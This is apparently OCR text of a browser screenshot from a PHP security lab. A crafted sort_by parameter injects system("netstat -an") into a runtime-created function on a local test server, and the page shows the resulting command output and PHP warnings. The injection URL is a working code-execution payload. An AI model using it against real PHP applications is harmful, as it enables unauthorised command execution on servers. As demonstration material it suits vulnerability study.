 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168.24...stat%20-an%22);/*
192.168.246.128:81/func.php?sort_by="]);}echo system("netstat -an");/*
Google
福
Warning: Unterminated comment starting line 1 in D:\PHP_TEST\func.php(7) : runtime-created function on line 1
Active Connections Proto Local Address Foreign Address State TCP 0.0.0.0:80 0.0.0.0:0 LISTENING TCP 0.0.0.0:81 0.0.0.0:0
LISTENING TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING TCP
0.0.0.0:1032 0.0.0.0:0 LISTENING TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING TCP 0.0.0.0:2030
0.0.0.0:0 LISTENING TCP 0.0.0.0:2100 0.0.0.0:0 LISTENING TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING TCP 0.0.0.0:3389 0.0.0.0:0
LISTENING TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING TCP 127.0.0.1:1034 0.0.0.0:0 LISTENING TCP 127.0.0.1:1157 127.0.0.1:1521
ESTABLISHED TCP 127.0.0.1:1252 127.0.0.1:1253 ESTABLISHED TCP 127.0.0.1:1253 127.0.0.1:1252 ESTABLISHED TCP 127.0.0.1:1294
127.0.0.1:1433 TIME_WAIT TCP 127.0.0.1:1521 127.0.0.1:1157 ESTABLISHED TCP 127.0.0.1:5152 0.0.0.0:0 LISTENING TCP
192.168.246.128:80 192.168.246.1:4390 ESTABLISHED TCP 192.168.246.128:80 192.168.246.1:4391 ESTABLISHED TCP 192.168.246.128:80
192.168.246.1:4392 ESTABLISHED TCP 192.168.246.128:80 192.168.246.1:4393 ESTABLISHED TCP 192.168.246.128:80 192.168.246.1:4394
ESTABLISHED TCP 192.168.246.128:80 192.168.246.1:4395 ESTABLISHED TCP 192.168.246.128:81 192.168.246.1:4396 TIME_WAIT TCP
192.168.246.128:81 192.168.246.1:4397 TIME_WAIT TCP 192.168.246.128:81 192.168.246.1:4403 ESTABLISHED TCP 192.168.246.128:139
0.0.0.0:0 LISTENING TCP 192.168.246.128:1748 0.0.0.0:0 LISTENING TCP 192.168.246.128:1754 0.0.0.0:0 LISTENING TCP
192.168.246.128:1808 0.0.0.0:0 LISTENING TCP 192.168.246.128:1809 0.0.0.0:0 LISTENING UDP 0.0.0.0:445 *:* UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:1037 *:* UDP 0.0.0.0:1051 *:* UDP 0.0.0.0:1065 *:* UDP 0.0.0.0:1434 *:* UDP 0.0.0.0:4500 *:* UDP
192.168.246.128:137 *:* UDP 192.168.246.128:138 *:* UDP 192.168.246.128:138 *:*
Warning: Wrong parameter count for strnatcasecmp() in D:\PHP_TEST\func.php(7) : runtime-created function on
.Net